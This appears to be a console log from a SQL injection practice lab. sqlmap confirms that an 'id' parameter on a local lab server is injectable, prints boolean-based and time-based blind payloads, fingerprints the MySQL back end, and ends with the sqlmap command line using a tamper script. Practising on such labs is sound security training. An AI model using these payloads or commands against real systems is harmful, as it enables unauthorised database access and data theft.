 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 6758=6758 AND ('UTSa'='UTSa

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 7988 FROM (SELECT(SLEEP(5)))yVlD) AND ('htfC'='htfC
---
[14:21:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:21:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[14:21:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.131'

[*] ending @ 14:21:04 /2019-10-27/

➜  ~ sqlmap -u "http://10.10.10.131/Less-28/?id=1" --flush-session --tamper=Less-28 --batch --thread=10